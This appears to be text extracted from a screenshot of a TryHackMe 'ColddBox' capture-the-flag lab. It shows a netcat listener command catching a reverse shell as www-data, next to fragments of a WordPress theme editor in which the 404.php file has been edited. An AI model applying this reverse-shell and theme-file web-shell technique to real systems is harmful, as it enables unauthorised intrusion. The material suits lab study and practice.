 (root💀kali)-[/home/…/Run/thm/machines/colddbox]
# nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.67.152.
Ncat: Connection from 10.10.67.152:54252.
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
23:21:52 up  3:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Edit Themes ‹ ColddB
ColddBox - Easy | Ther3
TryHackMe | ColddBox
Edit Themes ‹ ColddBox
10.10.67.152/wp-content/themes/twentyfifteen/404.php
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-
Please update now.
Posts
Media
Pages
Edit Themes
File edited successfully.